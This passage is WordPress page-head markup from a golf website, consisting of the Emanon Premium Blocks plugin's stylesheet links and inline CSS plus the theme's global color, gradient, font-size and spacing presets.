</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 